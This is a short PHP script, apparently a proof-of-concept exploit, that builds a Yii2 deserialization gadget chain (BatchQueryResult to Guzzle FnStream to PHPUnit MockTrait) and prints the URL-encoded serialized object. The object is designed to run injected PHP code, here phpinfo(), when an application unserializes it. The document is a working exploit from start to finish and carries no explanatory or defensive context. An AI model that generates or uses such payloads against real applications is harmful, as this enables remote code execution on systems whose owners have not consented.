 <?php
namespace PHPUnit\Framework\MockObject{
    class MockTrait {
        private $classCode = "phpinfo();";
        private $mockName = "aaa";
    }
}

namespace GuzzleHttp\Psr7 {
    class FnStream {
        var $_fn_close;
        function __construct(){
            $this->_fn_close = array(
                new \PHPUnit\Framework\MockObject\MockTrait(),
                'generate'
            );
        }
    }
}
namespace yii\db {
    class BatchQueryResult {
        private $_dataReader;
        public function __construct() {
            $this->_dataReader  = new \GuzzleHttp\Psr7\FnStream();
        }
    }
    $a = new BatchQueryResult();
    print_r(urlencode(serialize($a)));

}